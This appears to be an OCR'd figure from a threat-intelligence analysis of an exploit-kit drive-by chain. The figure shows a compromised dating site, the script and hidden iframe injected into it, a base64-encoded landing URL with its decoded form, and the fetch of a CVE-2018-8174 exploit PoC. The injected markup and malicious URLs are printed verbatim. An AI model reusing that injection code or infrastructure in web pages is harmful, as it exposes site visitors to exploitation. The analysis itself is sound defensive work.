 Dating For Live
onlinedattingforlive.info/
Compromised website
Compromised website hosting
JavaScript that directs users to EK
landing page
<body>
<script type='text/javascript' src='https://russkistandart.info/unlimited/under-
inter'></script><iframe onload="window.setTimeout('visits()', 99)" src='about:blank'
style='position:absolute; top:22px; left:-2144px;'></iframe>
55
Chitrangada Singh
Summer teen/tween
Preparing For The First
The Ultimate First Date
Landing page contains
base64 encoded url
aHR0cHM6Ly9ub3QtbXktZ3VpbHR5LmNvbS9oODdwL0luZGljZXMuYXNwP0ZyYW5jaWM9QmVkc29yZS0zOTg1LTE0MDY4JnlhQT1ZSXY|action|
https://not-my-guilty.com/h87p/Indices.asp?Francic=Bedsore-3985-14068&yaA=YIv
Decoded url
GET https://raw.githubusercontent.com/w7374520/CVE-2018-8174_EXP/master/CVE-2018-8174.py
Download exploit of CVE-2018-
8174 PoC from Github